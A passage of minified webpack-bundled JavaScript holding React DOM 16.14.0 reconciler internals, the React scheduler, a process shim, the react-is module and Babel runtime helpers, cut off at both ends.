O?(O.selectionStart=w,O.selectionEnd=Math.min(x,O.value.length)):(x=(w=O.ownerDocument||document)&&w.defaultView||window).getSelection&&(x=x.getSelection(),c=O.textContent.length,s=Math.min(u.start,c),u=void 0===u.end?s:Math.min(u.end,c),!x.extend&&s>u&&(c=u,u=s,s=c),c=pn(O,s),f=pn(O,u),c&&f&&(1!==x.rangeCount||x.anchorNode!==c.node||x.anchorOffset!==c.offset||x.focusNode!==f.node||x.focusOffset!==f.offset)&&((w=w.createRange()).setStart(c.node,c.offset),x.removeAllRanges(),s>u?(x.addRange(w),x.extend(f.node,f.offset)):(w.setEnd(f.node,f.offset),x.addRange(w))))),w=[];for(x=O;x=x.parentNode;)1===x.nodeType&&w.push({element:x,left:x.scrollLeft,top:x.scrollTop});for("function"===typeof O.focus&&O.focus(),O=0;O<w.length;O++)(x=w[O]).element.scrollLeft=x.left,x.element.scrollTop=x.top}Gt=!!gn,vn=gn=null,e.current=n,Is=o;do{try{for(O=e;null!==Is;){var E=Is.effectTag;if(36&E&&is(O,Is.alternate,Is),128&E){w=void 0;var S=Is.ref;if(null!==S){var k=Is.stateNode;switch(Is.tag){case 5:w=k;break;default:w=k}"function"===typeof S?S(w):S.current=w}}Is=Is.nextEffect}}catch(_){if(null===Is)throw Error(a(330));yu(Is,_),Is=Is.nextEffect}}while(null!==Is);Is=null,Io(),Es=i}else e.current=n;if(Fs)Fs=!1,Bs=e,zs=t;else for(Is=o;null!==Is;)t=Is.nextEffect,Is.nextEffect=null,Is=t;if(0===(t=e.firstPendingTime)&&(Us=null),1073741823===t?e===Hs?Ws++:(Ws=0,Hs=e):Ws=0,"function"===typeof wu&&wu(n.stateNode,r),Qs(e),Ds)throw Ds=!1,e=Ns,Ns=null,e;return 0!==(8&Es)||Go(),null}function hu(){for(;null!==Is;){var e=Is.effectTag;0!==(256&e)&&ns(Is.alternate,Is),0===(512&e)||Fs||(Fs=!0,Ho(97,(function(){return gu(),null}))),Is=Is.nextEffect}}function gu(){if(90!==zs){var e=97<zs?97:zs;return zs=90,Wo(e,vu)}}function vu(){if(null===Bs)return!1;var e=Bs;if(Bs=null,0!==(48&Es))throw Error(a(331));var t=Es;for(Es|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!==(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:rs(5,n),os(5,n)}}catch(r){if(null===e)throw Error(a(330));yu(e,r)}n=e.nextEffect,e.nextEffect=null,e=n}return Es=t,Go(),!0}function mu(e,t,n){li(e,t=hs(e,t=Xa(n,t),1073741823)),null!==(e=Zs(e,1073741823))&&Qs(e)}function yu(e,t){if(3===e.tag)mu(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){mu(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"===typeof n.type.getDerivedStateFromError||"function"===typeof r.componentDidCatch&&(null===Us||!Us.has(r))){li(n,e=gs(n,e=Xa(t,e),1073741823)),null!==(n=Zs(n,1073741823))&&Qs(n);break}}n=n.return}}function bu(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),Ss===e&&_s===n?Ps===xs||Ps===ws&&1073741823===Ls&&Bo()-Rs<500?nu(e,_s):As=!0:Tu(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Qs(e)))}function Ou(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(t=$s(t=Gs(),e,null)),null!==(e=Zs(e,t))&&Qs(e)}vs=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||po.current)ja=!0;else{if(r<n){switch(ja=!1,t.tag){case 3:Fa(t),Ca();break;case 5:if(Ri(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:vo(t.type)&&Oo(t);break;case 4:Ti(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,o=t.type._context,lo(qo,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?Ha(e,t,n):(lo(Di,1&Di.current),null!==(t=Ka(e,t,n))?t.sibling:null);lo(Di,1&Di.current);break;case 19:if(r=t.childExpirationTime>=n,0!==(64&e.effectTag)){if(r)return $a(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),lo(Di,Di.current),!r)return null}return Ka(e,t,n)}ja=!1}}else ja=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=go(t,fo.current),ri(t,n),o=Ki(null,t,r,e,o,n),t.effectTag|=1,"object"===typeof o&&null!==o&&"function"===typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,vo(r)){var i=!0;Oo(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ai(t);var s=r.getDerivedStateFromProps;"function"===typeof s&&gi(t,r,s,e),o.updater=vi,t.stateNode=o,o._reactInternalFiber=t,Oi(t,r,e,n),t=Ua(null,t,r,!0,i,n)}else t.tag=0,Ma(null,t,o,n),t=t.child;return t;case 16:e:{if(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(o),1!==o._status)throw o._result;switch(o=o._result,t.type=o,i=t.tag=function(e){if("function"===typeof e)return ku(e)?1:0;if(void 0!==e&&null!==e){if((e=e.$$typeof)===ue)return 11;if(e===fe)return 14}return 2}(o),e=Zo(o,e),i){case 0:t=Da(null,t,o,e,n);break e;case 1:t=Na(null,t,o,e,n);break e;case 11:t=Ta(null,t,o,e,n);break e;case 14:t=Aa(null,t,o,Zo(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Da(e,t,r,o=t.elementType===r?o:Zo(r,o),n);case 1:return r=t.type,o=t.pendingProps,Na(e,t,r,o=t.elementType===r?o:Zo(r,o),n);case 3:if(Fa(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,si(e,t),fi(t,r,null,n),(r=t.memoizedState.element)===o)Ca(),t=Ka(e,t,n);else{if((o=t.stateNode.hydrate)&&(wa=wn(t.stateNode.containerInfo.firstChild),Oa=t,o=xa=!0),o)for(n=_i(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else Ma(e,t,r,n),Ca();t=t.child}return t;case 5:return Ri(t),null===e&&ka(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,s=o.children,yn(r,o)?s=null:null!==i&&yn(r,i)&&(t.effectTag|=16),Ia(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Ma(e,t,s,n),t=t.child),t;case 6:return null===e&&ka(t),null;case 13:return Ha(e,t,n);case 4:return Ti(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=ki(t,null,r,n):Ma(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Ta(e,t,r,o=t.elementType===r?o:Zo(r,o),n);case 7:return Ma(e,t,t.pendingProps,n),t.child;case 8:case 12:return Ma(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,s=t.memoizedProps,i=o.value;var u=t.type._context;if(lo(qo,u._currentValue),u._currentValue=i,null!==s)if(u=s.value,0===(i=Nr(u,i)?0:0|("function"===typeof r._calculateChangedBits?r._calculateChangedBits(u,i):1073741823))){if(s.children===o.children&&!po.current){t=Ka(e,t,n);break e}}else for(null!==(u=t.child)&&(u.return=t);null!==u;){var l=u.dependencies;if(null!==l){s=u.child;for(var c=l.firstContext;null!==c;){if(c.context===r&&0!==(c.observedBits&i)){1===u.tag&&((c=ui(n,null)).tag=2,li(u,c)),u.expirationTime<n&&(u.expirationTime=n),null!==(c=u.alternate)&&c.expirationTime<n&&(c.expirationTime=n),ni(u.return,n),l.expirationTime<n&&(l.expirationTime=n);break}c=c.next}}else s=10===u.tag&&u.type===t.type?null:u.child;if(null!==s)s.return=u;else for(s=u;null!==s;){if(s===t){s=null;break}if(null!==(u=s.sibling)){u.return=s.return,s=u;break}s=s.return}u=s}Ma(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ri(t,n),r=r(o=oi(o,i.unstable_observedBits)),t.effectTag|=1,Ma(e,t,r,n),t.child;case 14:return i=Zo(o=t.type,t.pendingProps),Aa(e,t,o,i=Zo(o.type,i),r,n);case 15:return Ra(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Zo(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,vo(r)?(e=!0,Oo(t)):e=!1,ri(t,n),yi(t,r,o),Oi(t,r,o,n),Ua(null,t,r,!0,e,n);case 19:return $a(e,t,n)}throw Error(a(156,t.tag))};var wu=null,xu=null;function Eu(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Su(e,t,n,r){return new Eu(e,t,n,r)}function ku(e){return!(!(e=e.prototype)||!e.isReactComponent)}function _u(e,t){var n=e.alternate;return null===n?((n=Su(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Pu(e,t,n,r,o,i){var s=2;if(r=e,"function"===typeof e)ku(e)&&(s=1);else if("string"===typeof e)s=5;else e:switch(e){case ne:return Cu(n.children,o,i,t);case se:s=8,o|=7;break;case re:s=8,o|=1;break;case oe:return(e=Su(12,n,t,8|o)).elementType=oe,e.type=oe,e.expirationTime=i,e;case le:return(e=Su(13,n,t,o)).type=le,e.elementType=le,e.expirationTime=i,e;case ce:return(e=Su(19,n,t,o)).elementType=ce,e.expirationTime=i,e;default:if("object"===typeof e&&null!==e)switch(e.$$typeof){case ie:s=10;break e;case ae:s=9;break e;case ue:s=11;break e;case fe:s=14;break e;case pe:s=16,r=null;break e;case de:s=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Su(s,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Cu(e,t,n,r){return(e=Su(7,e,r,t)).expirationTime=n,e}function Lu(e,t,n){return(e=Su(6,e,null,t)).expirationTime=n,e}function ju(e,t,n){return(t=Su(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Mu(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Tu(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Au(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function Ru(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Iu(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Du(e,t,n,r){var o=t.current,i=Gs(),s=di.suspense;i=$s(i,o,s);e:if(n){t:{if(Je(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var u=n;do{switch(u.tag){case 3:u=u.stateNode.context;break t;case 1:if(vo(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break t}}u=u.return}while(null!==u);throw Error(a(171))}if(1===n.tag){var l=n.type;if(vo(l)){n=bo(n,l,u);break e}}n=u}else n=co;return null===t.context?t.context=n:t.pendingContext=n,(t=ui(i,s)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),li(o,t),Ks(o,i),i}function Nu(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Uu(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function Fu(e,t){Uu(e,t),(e=e.alternate)&&Uu(e,t)}function Bu(e,t,n){var r=new Mu(e,t,n=null!=n&&!0===n.hydrate),o=Su(3,null,null,2===t?7:1===t?3:0);r.current=o,o.stateNode=r,ai(o),e[_n]=r.current,n&&0!==t&&function(e,t){var n=Xe(t);_t.forEach((function(e){ht(e,t,n)})),Pt.forEach((function(e){ht(e,t,n)}))}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function zu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Vu(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"===typeof o){var s=o;o=function(){var e=Nu(a);s.call(e)}}Du(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Bu(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"===typeof o){var u=o;o=function(){var e=Nu(a);u.call(e)}}tu((function(){Du(t,a,e,o)}))}return Nu(a)}function Wu(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:te,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Hu(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!zu(t))throw Error(a(200));return Wu(e,t,null,n)}Bu.prototype.render=function(e){Du(e,this._internalRoot,null,null)},Bu.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Du(null,e,null,(function(){t[_n]=null}))},gt=function(e){if(13===e.tag){var t=Ko(Gs(),150,100);Ks(e,t),Fu(e,t)}},vt=function(e){13===e.tag&&(Ks(e,3),Fu(e,3))},mt=function(e){if(13===e.tag){var t=Gs();Ks(e,t=$s(t,e,null)),Fu(e,t)}},C=function(e,t,n){switch(t){case"input":if(ke(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=jn(r);if(!o)throw Error(a(90));we(r),ke(r,o)}}}break;case"textarea":Te(e,n);break;case"select":null!=(t=n.value)&&Le(e,!!n.multiple,t,!1)}},R=eu,I=function(e,t,n,r,o){var i=Es;Es|=4;try{return Wo(98,e.bind(null,t,n,r,o))}finally{0===(Es=i)&&Go()}},D=function(){0===(49&Es)&&(function(){if(null!==Vs){var e=Vs;Vs=null,e.forEach((function(e,t){Iu(t,e),Qs(t)})),Go()}}(),gu())},N=function(e,t){var n=Es;Es|=2;try{return e(t)}finally{0===(Es=n)&&Go()}};var Yu={Events:[Cn,Ln,jn,_,E,Nn,function(e){ot(e,Dn)},T,A,Qt,st,gu,{current:!1}]};!function(e){var t=e.findFiberByHostInstance;(function(e){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);wu=function(e){try{t.onCommitFiberRoot(n,e,void 0,64===(64&e.current.effectTag))}catch(r){}},xu=function(e){try{t.onCommitFiberUnmount(n,e)}catch(r){}}}catch(r){}})(o({},e,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:q.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=nt(e))?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}))}({findFiberByHostInstance:Pn,bundleType:0,version:"16.14.0",rendererPackageName:"react-dom"}),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Yu,t.createPortal=Hu,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"===typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=nt(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!==(48&Es))throw Error(a(187));var n=Es;Es|=1;try{return Wo(99,e.bind(null,t))}finally{Es=n,Go()}},t.hydrate=function(e,t,n){if(!zu(t))throw Error(a(200));return Vu(null,e,t,!0,n)},t.render=function(e,t,n){if(!zu(t))throw Error(a(200));return Vu(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!zu(e))throw Error(a(40));return!!e._reactRootContainer&&(tu((function(){Vu(null,null,e,!1,(function(){e._reactRootContainer=null,e[_n]=null}))})),!0)},t.unstable_batchedUpdates=eu,t.unstable_createPortal=function(e,t){return Hu(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!zu(n))throw Error(a(200));if(null==e||void 0===e._reactInternalFiber)throw Error(a(38));return Vu(e,t,n,!1,r)},t.version="16.14.0"},function(e,t,n){"use strict";e.exports=n(430)},function(e,t,n){"use strict";var r,o,i,a,s;if("undefined"===typeof window||"function"!==typeof MessageChannel){var u=null,l=null,c=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(n){throw setTimeout(c,0),n}},f=Date.now();t.unstable_now=function(){return Date.now()-f},r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(c,0))},o=function(e,t){l=setTimeout(e,t)},i=function(){clearTimeout(l)},a=function(){return!1},s=t.unstable_forceFrameRate=function(){}}else{var p=window.performance,d=window.Date,h=window.setTimeout,g=window.clearTimeout;if("undefined"!==typeof console){var v=window.cancelAnimationFrame;"function"!==typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!==typeof v&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"===typeof p&&"function"===typeof p.now)t.unstable_now=function(){return p.now()};else{var m=d.now();t.unstable_now=function(){return d.now()-m}}var y=!1,b=null,O=-1,w=5,x=0;a=function(){return t.unstable_now()>=x},s=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):w=0<e?Math.floor(1e3/e):5};var E=new MessageChannel,S=E.port2;E.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();x=e+w;try{b(!0,e)?S.postMessage(null):(y=!1,b=null)}catch(n){throw S.postMessage(null),n}}else y=!1},r=function(e){b=e,y||(y=!0,S.postMessage(null))},o=function(e,n){O=h((function(){e(t.unstable_now())}),n)},i=function(){g(O),O=-1}}function k(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<C(o,t)))break e;e[r]=t,e[n]=o,n=r}}function _(e){return void 0===(e=e[0])?null:e}function P(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],s=i+1,u=e[s];if(void 0!==a&&0>C(a,n))void 0!==u&&0>C(u,a)?(e[r]=u,e[s]=n,r=s):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==u&&0>C(u,n)))break e;e[r]=u,e[s]=n,r=s}}}return t}return null}function C(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var L=[],j=[],M=1,T=null,A=3,R=!1,I=!1,D=!1;function N(e){for(var t=_(j);null!==t;){if(null===t.callback)P(j);else{if(!(t.startTime<=e))break;P(j),t.sortIndex=t.expirationTime,k(L,t)}t=_(j)}}function U(e){if(D=!1,N(e),!I)if(null!==_(L))I=!0,r(F);else{var t=_(j);null!==t&&o(U,t.startTime-e)}}function F(e,n){I=!1,D&&(D=!1,i()),R=!0;var r=A;try{for(N(n),T=_(L);null!==T&&(!(T.expirationTime>n)||e&&!a());){var s=T.callback;if(null!==s){T.callback=null,A=T.priorityLevel;var u=s(T.expirationTime<=n);n=t.unstable_now(),"function"===typeof u?T.callback=u:T===_(L)&&P(L),N(n)}else P(L);T=_(L)}if(null!==T)var l=!0;else{var c=_(j);null!==c&&o(U,c.startTime-n),l=!1}return l}finally{T=null,A=r,R=!1}}function B(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var z=s;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){I||R||(I=!0,r(F))},t.unstable_getCurrentPriorityLevel=function(){return A},t.unstable_getFirstCallbackNode=function(){return _(L)},t.unstable_next=function(e){switch(A){case 1:case 2:case 3:var t=3;break;default:t=A}var n=A;A=t;try{return e()}finally{A=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=z,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=A;A=e;try{return t()}finally{A=n}},t.unstable_scheduleCallback=function(e,n,a){var s=t.unstable_now();if("object"===typeof a&&null!==a){var u=a.delay;u="number"===typeof u&&0<u?s+u:s,a="number"===typeof a.timeout?a.timeout:B(e)}else a=B(e),u=s;return e={id:M++,callback:n,priorityLevel:e,startTime:u,expirationTime:a=u+a,sortIndex:-1},u>s?(e.sortIndex=u,k(j,e),null===_(L)&&e===_(j)&&(D?i():D=!0,o(U,u-s))):(e.sortIndex=a,k(L,e),I||R||(I=!0,r(F))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();N(e);var n=_(L);return n!==T&&null!==T&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<T.expirationTime||a()},t.unstable_wrapCallback=function(e){var t=A;return function(){var n=A;A=t;try{return e.apply(this,arguments)}finally{A=n}}}},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,l=[],c=!1,f=-1;function p(){c&&u&&(c=!1,u.length?l=u.concat(l):f=-1,l.length&&d())}function d(){if(!c){var e=s(p);c=!0;for(var t=l.length;t;){for(u=l,l=[];++f<t;)u&&u[f].run();f=-1,t=l.length}u=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function g(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new h(e,t)),1!==l.length||c||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";var r="function"===typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,s=r?Symbol.for("react.strict_mode"):60108,u=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,p=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,g=r?Symbol.for("react.suspense_list"):60120,v=r?Symbol.for("react.memo"):60115,m=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,O=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case p:case a:case u:case s:case h:return e;default:switch(e=e&&e.$$typeof){case c:case d:case m:case v:case l:return e;default:return t}}case i:return t}}}function E(e){return x(e)===p}t.AsyncMode=f,t.ConcurrentMode=p,t.ContextConsumer=c,t.ContextProvider=l,t.Element=o,t.ForwardRef=d,t.Fragment=a,t.Lazy=m,t.Memo=v,t.Portal=i,t.Profiler=u,t.StrictMode=s,t.Suspense=h,t.isAsyncMode=function(e){return E(e)||x(e)===f},t.isConcurrentMode=E,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===l},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===d},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===m},t.isMemo=function(e){return x(e)===v},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===u},t.isStrictMode=function(e){return x(e)===s},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===a||e===p||e===u||e===s||e===h||e===g||"object"===typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===v||e.$$typeof===l||e.$$typeof===c||e.$$typeof===d||e.$$typeof===b||e.$$typeof===O||e.$$typeof===w||e.$$typeof===y)},t.typeOf=x},,function(e,t,n){var r=n(435);e.exports=function(e,t){if(null==e)return{};var n,o,i=r(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(){return e.exports=n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,n.apply(null,arguments)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(438),o=n(439),i=n(245),a=n(440);e.exports=function(e,t){return r(e)||o(e,t)||i(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],u=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);u=!0);}catch(e){l=!0,o=e}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(442),o=n(443),i=n(245),a=n(444);e.exports=function(e){return 